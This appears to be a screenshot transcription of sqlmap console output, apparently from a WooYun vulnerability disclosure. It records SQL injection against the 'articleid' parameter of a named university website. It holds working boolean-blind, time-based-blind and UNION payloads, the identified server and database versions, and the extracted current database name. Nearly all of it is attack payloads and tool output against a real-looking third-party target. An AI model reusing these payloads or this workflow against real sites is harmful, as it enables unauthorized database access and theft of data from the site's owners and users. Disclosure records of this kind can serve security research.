 管理员: sqlmap.bat
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: articleid=' OR 'ns'='ns' AND 3653=3653 AND 'Lmtg'='Lmtg
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: articleid=' OR 'ns'='ns' AND (SELECT * FROM (SELECT(SLEEP(5)))AEld)
AND 'vbUT'='vbUT
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: articleid=-9701' UNION ALL SELECT NULL,NULL,CONCAT(0x7176627171,0x6
753774f726e44536a6e,0x71766b7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[11:59:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[11:59:11] [INFO] fetching current database
current database:    'mmcnews'
[11:59:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdupt.edu.cn'
[*] shutting down at 11:59:12
F:\工具\s>
www.wooyun.org